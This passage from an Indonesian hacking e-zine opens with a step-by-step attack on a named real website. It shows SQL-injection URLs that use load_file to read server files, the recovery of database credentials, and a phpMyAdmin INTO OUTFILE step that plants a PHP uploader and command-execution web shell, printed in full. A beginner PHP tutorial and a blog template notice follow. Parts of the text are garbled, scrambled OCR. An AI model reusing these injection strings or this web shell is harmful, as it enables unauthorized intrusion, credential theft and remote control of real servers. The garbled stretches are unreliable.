l/londonsalsa/tmp/cek.php%27--

ternyata web ini magic quote nya on atau juga melakukan filtering dengan stripslashes

Levels:

#### **\*Keterangan :**

*stripslashed salah satu cara meng-handle sql injection, yakni memfilter setiap input single atau double quote dengan memberikan \*

Jadi kasusnya sekarang kita tidak bisa langsung write dari address bar.

Next,masih bisa di akali kok . . .

#### **7. load File penting**

kita akan coba load\_file penting koneksi ke database, biasanya file ini terpisah dengan nama *koneksi.php,connect.php* or whatever namanya.

Tips…File koneksi akan dibutuhkan di file yang menampilkan berita, karena harus retrieve data berita dari database, jadi sekarang kita coba load file berita untuk menemukan lokasi file koneksi, biasanya kode phpnya *<?php include "namafilekoneksi" ?>* load file ini

/home2/salsamov/public\_html/londonsalsa/ newsListings.php

blok pathname diatas di hackbar pilih encoding -> hex encoding -> conversi -> string to 00ff00ff jadinya seperti ini :

http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187/\*\*/UNION/\*\*/ALL /\*\*/SELECT/\*\*/1,2,3,4,5,6,7,load file(0x 2f686f6d65322f73616c73616d6f762f7075626c 69635f68746d6c2f6c6f6e646f6e73616c73612f 6e6577734c697374696e67732e706870),9,10,1 1,12,13,14,15,16,17,18,19,20,21,22,23,24 ,25,26,27,28,29,30,31--

klik ctrl-u untuk melihat source halaman, and terlihat ada include file db . . .



#### file db ini terletak di ..

/home2/salsamov/public\_html/londonsalsa/ functionFiles/dbConnectLOCAL-IGNUM.php

konversi lagi ke hexa, next kita load file db tersebut

http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187/\*\*/UNION/\*\*/ALL /\*\*/SELECT/\*\*/1,2,3,4,5,6,7,load file(0x 2f686f6d65322f73616c73616d6f762f7075626c 69635f68746d6c2f6c6f6e646f6e73616c73612f 66756e6374696f6e46696c65732f6462436f6e6e 6563744c4f43414c2d49474e554d2e706870),9, 10,11,12,13,14,15,16,17,18,19,20,21,22,2 3,24,25,26,27,28,29,30,31--

lihat kembali source page dan muncul ini nemu tuh,user+passwd nya database



#### **8. upload backdoor dari phpmyadmin**

Sekarang kita udah dapet username and passwordnya db, langsung saja login di phpmyadmin.



Masuk ke salah satu database, disini saya masuk ke database test kemudian klik tab sql, masukan code berikut

create table up (test text); insert into up values

(0x3c7072653e3c626f6479206267636f6c6f723 d73696c7665723e3c3f7068702069662840636f7 07928245f46494c45535b2766696c65275d5b277 46d705f6e616d65275d2c245f46494c45535b276 6696c65275d5b276e616d65275d2929206563686 f2022677265617420756e79696c22203f3e3c666 f726d206d6574686f643

d27706f73742720656e63747970653d276d756c7 469706172742f666f726d2d64617461273e3c696 e70757420747970653d2766696c6527206e616d6 53d2766696c65272073697a653d273430273e3c6 96e70757420747970653d277375626d697427207 6616c75653d27676f20686f6e6579273e3c2f666 f726d3e3c70202f3e3c6

66f726d206d6574686f643d27706f7374273e636 f6d6d616e64203a203c696e70757420747970653 d277465787427206e616d653d27636d642720736 97a653d27353027203e3c2f666f726d3e203c3f2 04073797374656d28245f524551554553545b276 36d64275d293f3e3c2f7072653e);

select \* from up into outfile '/home2/salsamov/public\_html/londonsalsa /tmp/cek.php'; drop table up;



perintah diatas yakni untuk membuat table dengan nama up, kemudian inserting value php uploader yang sudah di konversi ke hexa supaya tidak error di phpadminya. setelah itu write code php uploader dari table up tersebut ke directory

'/home2/salsamov/public\_html/londonsalsa /tmp/cek.php'.

terakhir drop table. yang butuh code php uploadernya ini :

```
<pre><body bgcolor=silver><?php
if(@copy($_FILES['file']['tmp_name'],$_F
ILES['file']['name'])) echo "great
unyil" ?><form method='post'
```
enctype='multipart/form-data'><input type='file' name='file' size='40'><input type='submit' value='go honey'></form><p /><form method='post'>command : <input type='text' name='cmd' size='50' ></form> <? @system(\$\_REQUEST['cmd'])?></pre>

#### 9. **Upload shell**





\*Tanggapan Redaksi:

Keren,punya karakter sendiri dalam webhack yang nggak terpaku dengan 1 teknik umum.



Belajar adalah suatu proses, seseorang tidak memulai sesuatu dengan menjadi Gunung, tapi berangkat dari tumpukan2 tanah yang menggunduk, kemudian besar, besar dan besar. Jadi bukan masalah kalau semua berawal dari dasar, toh semakin banyak pelajaran dan pengalaman, kemampuan seseorang akan bertambah.

Kelak mereka script kiddies akan menjadi para developer, sang creator peralatan perang sampai kemudian jadi apa yang disebut 'elite' mereka yang mampu memberikan solusi untuk persoalan computer security, jejaring (network). Mereka yang nantinya mampu mengevolusi kemampuan komputer dan internet, memudahkan umat manusia di masa yang akan datang. seseorang akan bertambah.<br>Kelak mereka script kiddies akan<br>menjadi para developer, sang creator<br>persoalan ompnuter security, jejaring<br>presoalan ompnuter security, jejaring<br>(network). Mereka yang nantinya mampu<br>mengevolusi

Tapi tanamkan juga apa yang disebut 'tekad untuk menjadi elite' seperti dalam tulisan om Y3dips 'Aku Tidak İngin Menjadi Script Kiddies'.

Ingatlah Ilmu Padi, semakin berisi semakin tunduk, namun teruslah menengadah melihat dunia di luar sana agar kalian tahu kenapa Hacking Computer dapat mengubah dunia.

Aku sangat suka semangat kawan2 muda, Kalian akan selalu menginspirasi dan memotivasiku untuk terus belajar dan berkarya.

Mari kawan2 Muda ku sayang, kita berkontribusi melalu Hacking Computer demi merubah dunia.

Niatkanlah belajar kalian untuk memberi kehidupan baru bagi manusiamanusia yang akan datang, para penerus kalian yang akan menyebut kalian sebagai 'Hacker Pahlawan' berkontribusi melalu Hacking Computer<br>demi merubah dunia.<br>Niatkanlah belajar kalian untuk<br>memberi kehidupan baru bagi manusia-<br>manusia yang akan datang, para<br>penerus kalian yang akan menyebut

When I see your codes there is not athing that I would change, coz your AMAZING just the way you are!!!!!!! see your codes there is not<br>that I would change, coz yo<br>just the way you are!!!!!!

(Nofia Fitri)

**Author: Kidofdream**

### **Pengenalan dan syntax dasar PHP [basic]**

Baiklah kawan2 devilzc0de semua, berhubung saya anak baru dan newbie disini, saya mencoba sedikit sharing.

Setelah saya liat dan search di sub forum php, semuanya kayanya sharing yg bwt expert only, bwt newbie kaya saya yang sama sekali belum mengenal php tidak ada (kalo salah maaf ya ).

Oke, cukup intronya..(dari tadi prasaan gak cukup2 deh)

Oke,, kali ini beneran cukup ..(kapan cukupnya ?!??)

Langsung aja ya …

Baiklah pada postingan kali ini saya akan menyampaikan sedikit tentang PHP. PHP: Hypertext Preprocessor adalah suatu bahasa pemrograman web yang biasanya disisipkan dalam html yang berguna untuk membuat website yang dinamis (menurut saya). Kalo mau lebih lengkapnya silahkan anda ke: **EXERCISE AND A CONTRACT MANY**<br> **Design and Ann synthese**<br> **Design and Ann synthese**<br> **Contract of the visit of the visit of the syntheses of the visit of the syntheses of the syntheses of the syntheses of the syntheses o** 

http://php.net, di http://id.wikipedia.org/wiki/php,

atau lebih komplit ke http://www.google.co.id aja deh :P .

Selain PHP ada juga yang lain seperti ASP (active server page) dan banyak lagi lainnya, namun PHP punya kelebihankelebihan tersendiri. Kelebihan php diantaranya adalah :

- 1. Pastinya free
- 2. Open source
- 3. Support banyak database, serperti MySQL, Oracle, PostgreSQL, dan lainnya
- 4. Support banyak web server seperti Apache, IIS, dan lainnya
- 5. Mampu berjalan di berbagai Sistem Operasi (Linux, Windows, Unix, dan lainnya)
- 6. Masih banyak kelebihan lainnya yang bisa anda cari: http://id.wikipedia.org/wiki/php .. :P (padahal ga tau lagi)

Untuk belajar PHP kita perlu mempersiapkan beberapa hal terlebih dahulu. Persiapan-persiapan yang dibutuhkan untuk belajar PHP adalah:

1. Tentunya mental dulu donk (oke ini lebay)

2. Sebuah PC punya sendiri (saya tau, saya tau, ini gak perlu dibahas, tapi ini penting)

3. \*okeoke saya serius sekarang, yang pertama adalah Web Server, seperti Apache atau IIS: Internet

Information Service, Anda bisa mendownload Apache di http://www.apache.com.

Memang apa sih gunanaya web server?

Anda gak perlu tau itu, itu ga penting, kalo anda mau tau googling saja (sebenarnya saya gak tau :P)

4. \*Yang dibutuhkan selanjutnya adalah modul PHP yang bisa anda download di http://php.net.

Memang gunanya buat apa sih?

Jangan meremehkan saya ya, saya tau kalo yang ini, ini tuh berguna untuk mm.. apa ya? mmm... googling aja deh,, masa sih yang beginian juga saya harus kasi tau ? hehe,, becanda-becanda, modul php itu berfungsi untuk menjalankan PHP lah,, yang lainnya tanya google ajah.. :P

5. \*MySQL, bisa anda download secara gratis di http://mysql.net.

6. Editor PHP, anda bisa menggunakan software seperti dreamweaver, php designer atau php editor ataupun notepad. Googling aja ya, mudah kok dapatnya, kalo emank males pake notepad aja (why not?).

7. Sebuah web browser seperti Internet Explorer, Firefox, Thunderbird, Google Chrome, dan lainnya.

NB: \*untuk nomor 3, 4 dan 5 saya sarankan anda lebih baik mendownload software yang sudah mencakup semua itu, biar ga ribet, contohnya seperti XAMPP, Appserv, PHPTriad dan lainnya, karena didalamnya sudah mencakup (Apache, MySQL, PHP, PhpMyAdmin), anda bisa mendownload XAMPP di

#### http://apachefriends.org/en/xamppwindows.html

atau appserv di

http://appservnetwork.com

Untuk selanjutnya sekarang kita masuk ke syntax-syntax dasar dalam pemrograman PHP.

Nah, seperti saat belajar bahasa pemrograman lainnya, untuk mempelajari syntax dasar kita biasanya membuat program hello world.

Oh ya, sebelumnya saya ingin terlebih dahulu menyampaikan aturan2 dan struktur penulisan dalam php. cekidot..

syntax-syntax PHP biasanya disisipkan dalam bahasa html, walaupun sebenarnya sintaks-sintaks PHP bisa berdiri sendiri, tapi dalam membangun sebuah web, PHP harus lah "bergabung" dengan HTML, maka dari itu disini saya menyarankan agar lebih dahulu menguasai HTML sebelum belajar PHP (cuma saran, loh).

Sintaks-sintaks dan aturan dalam PHP,

tidak terlalu jauh berbeda dengan penulisan dalam bahasa pemrograman C, jadi buat anda yang pernah belajar bahasa C atau C++ saya rasa anda tidak lagi sulit dalam penulisannya. Perbedaan bahasa PHP dengan bahasa pemrograman lainnya, dalam bahasa pemrograman php tidak perlu adanya pendeklarasian variable. **de protocolarize (and a set of originality)** (i.d) (i.d) (i.d) (i.d) known contexts of originality (i.d)  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac$ 

#### **STRUKTUR PENULISAN PHP**

1. Dalam memulai php (baik yg disisipkan dalam html atau tidak), selalu diawali dengan syntax

#### **PHP Code:**

<?php

atau bisa juga

#### **PHP Code:**

 $<$ ?

Dan pada akhirnya ditutup dengan syntax:

#### **PHP Code:**

?>

2. Setiap baris kode php diakhiri dengan tanda semicolon atau titik koma (;), satu baris disini maksudnya adalah satu baris dalam suatu perintah, bukan dalam suatu penulisan.

Baiklah, sekarang mari kita mulai membuat program yang akan menampilkan "Hello World".

Ketiklah kode di bawah ini kedalam editor php anda.

#### **PHP Code:**

<?php echo "Hello World"; ?>

Lalu simpanlah dengan nama helloworld.php pada htdocs (jika anda menggunakan xampp, letak htdocs biasanya di C:\xampp\htdocs). Lalu untuk menjalankannya bukalah web broswer (firefox, IE, etc) anda lalu ketikkan lah http://localhost/helloworld.php pada address bar nya. Setelah anda tekan enter, lihatlah yang terjadi :santai

Nah, seperti yang saya sampaikan, php biasanya digabung dalam dokumen html, nah dibawah ini adalah contoh yg disisipkan dalam dokumen html .

#### **PHP Code:**

 $\left\langle \text{htm1}\right\rangle$ <head> </head> <body> <?php echo "Hello World"; ?> </body> </html>

Simpanlah dengan nama helloworldhtml.php di htdocs.

NB: (walaupun file php gabung html ekstensi nya tetap .php atau .php3)

Jalankan dengan mengetikkan http://localhost/helloworldhtml.php pada address bar web browser anda. lalu lihatlah yang terjadi ..

Baiklah selanjutnya kita akan membuat komentar, apa itu komentar? Buat yang sudah pernah belajar programming, saya rasa tidak asing lagi dengan komentar. Nah, ini buat yang belom tau aja ya, komentar itu adalah suatu keterangan dalam bahasa pemrograman, komentar itu tidak akan di eksekusi, komentar dibuat biasanya digunakan untuk dokumentasi sebuah program. Ada dua cara untuk membuat komentar: **Example the stress of a state is used.** (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$  (a)  $\frac{1}{2}$ 

1. Yang pertama menggunakan tanda double slash ( // ), tag // ini digunakan untuk membuat komentar satu baris.

2. Yang kedua mengunakan tanda /\* dan diakhiri tanda \*/ , tag ini digunakan untuk membuat komentar dalam jumlah yang banyak(dari pada makin bingung dengan penjelasan saya , mending kita coba aja )

ketikkan script berikut

#### **PHP Code:**

```
<?php
/* program komentar
by : teuku alfian pase
date : 29 juni 2011 , time : 1:10 AM
*/
```
echo " mari membuat komentar";

// ini juga komentar satu baris // bisa juga buat satu baris lagi ?>

lalu jalankan seperti biasa .. ©

NB: komentar tidak akan dieksekusi, jadi tidak akan terlihat saat anda menjalankannya.

Oke, saya rasa kali ini cukup dulu basic tutorial dari saya, untuk tahap selanjutnya nanti saya lanjutin di forum  $\ldots$ 

#### **Special Thanks to:**

Allah SWT, My prophet, My parents, My teacher, My Friends, Sukma Bangsa SHS Google, All Underground forum Indonesia(Devilzc0de , Jasakom, xcode, etc ), Lhoetech, etc .

Greetz: Nofia Fitri (thanks kakak dah di rekom masuk ezine, ga nyangka loh), Y4pc0, grognop, zhu.Locianpwe, Rakan sinaroe, kompi ku (biarin jadul), s'to, Wahyu devilcode, chaer.newbie, wenkhairu, xtr0nic, dan semua yg ga bisa saya sebutkan satu persatu.

Kritik dan saran tolong kirim ke: apin.teuku@gmail.com atau blog saya http://kidofdream.blogspot.com

# Devilzc0de Blog Special Template **Ol e h: x w u n g u**

/\*------------18-8-2011---------------------------------------------------------\*/

 $\begin{pmatrix} \n\sqrt{\frac{1}{2}} & \n\end{pmatrix}$ <br>
Un tuk memperingati HUT RI & adanya Ezine #3 saya ingin sedikit berbagi, karena ini di bulan<br>
puasa baiknya berbagi. Saya persembakkan bonus Template DavilzeOde for bloggnot versi II p  $\left\{\begin{array}{l}\n\text{if } \text{if } 1 \leq x \leq 1. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq 2. \text{if } 1 \leq x \leq$ ( Y a n g p e r t a m a ja h HUT RI & adanya Ezine #3 saya ingin sedikit berbagi, karena ini di bulan puasa baiknya berbagi. Saya persembahkan bonus Template DevilzcOde for blogspot versi II<br>(Yang pertama aja belum selesai b e luntuk memperingati HUT RI & adanya Ezine #3 saya ingin sedikit berbagi, karena ini di bulan puasa baiknya berbagi. Saya persembahkan bonus Template DevilzcOde for blogspot versi II (Yang pertama aja belum selesai udah Untuk memperingati HUT RI & adanya Ezine #3 saya ing<br>puasa baiknya berbagi. Saya persembahkan bonus Templa<br>(Yang pertama aja belum selesai udah keluar yang ke<br>belajar membuat blog atau yang ingin merasakan Templa<br>untuk fit (Yang pertama aja)<br>belajar membuat bl<br>untuk fitur tambah<br>-Gplus<br>-Chathoy **d e p C 0 D E t o D e v S I i t e** /\*------------18-8-2011---------------------------------------------------------\*/n u e I & n a E e i e a i u s a a a p r s T m l o l g I n matamati HUT RI & adanya Ezine #3 saya ingin sedikit berbagi, karena ini di bulan puasa baiknya berbagi. Saya persembahkan bonus Template DevilzcOde for blogspot versi II<br>(Yang pertama aja belum selesai udah keluar yang Untuk memperingati HUT RI & adanya Ezine #3 saya ingin sedikit berbagi, ka<br>puasa baiknya berbagi. Saya persembahkan bonus Template DevilzcOde for blc<br>(Yang pertama aja belum selesai udah keluar yang ke 2). Mungkin bagi kal **PERICAL SECTION ANTEL CONTRANTE CONTRANTE DETAILS ANTEL CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTRANTE CONTR** 

belajar membuat blog<br>untuk fitur tambahan<br>- Gplus<br>- Chare this (faceboo untuk fitur tambahannya sebagai berikut :<br>-Gplus<br>-Chatbox<br>-Share this (facebook, twitter, digg)<br>-Logo Dc (icon) untuk fitur tambahannya seba<br>
- Gplus<br>
- Chatbox<br>
- Share this (facebook, twitte<br>
- Logo Dc (.icon)<br>
- Relain? -Gplus<br>-Chatbox<br>-Share this (facebook<br>-Logo Dc (.icon)<br>& lain2. belajar membuat blog atau yang ingin merasakan Template bertema devilzc0de, hehe..<br>untuk fitur tambahannya sebagai berikut :<br>-Gplus<br>-Chatbox<br>-Share this (facebook,twitter, digg)

-Share this (facebook, twitter, digg)<br>-Logo Dc (.icon)<br>& lain2.<br>Scriptnya sudad di letakkan di file templatenya. Untuk menambahkan script chatbox & share t i n g a l a d w i d a l etakkan di file templatenya. Untuk menambahkan script chatbox & share<br>Scriptnya sudad di letakkan di file templatenya. Untuk menambahkan script chatbox & share<br>tinggal add widget html di blogger s k lainz .<br>Scriptnya sudad di letakkan di file templatenya. Untuk mend<br>tinggal add widget html di blogger sobat lalu masukkan scri<br>logonya bisa di upload si favicon edit blogger. Scriptnya sudad di letakkan di file template<br>tinggal add widget html di blogger sobat lal<br>logonya bisa di upload si favicon edit blogg<br>Berikut untuk mengedit menunya.. an tuk fitur tambahannya sebagai berikut :<br>
-Gplus<br>
-Chatbox<br>
-Share this (facebook,twitter, digg)<br>
-Logo Dc (.icon)<br>
& lain2 .<br>
Scriptnya sudad di letakkan di file templatenya. Untuk menambahkan script chatbox & share<br>
ti

edit html > Expand Template Widget > dan cari code ini

edit html > Expand Template Widget > dan cari code ini<br>
<li><a href='http://devilzc0detemplate.blogspot.com'><img<br>
Dan ganti link sesuai dengan menu anda sendiri. <li><a href='http://devilzc0detemplate.blogspot.com'><img

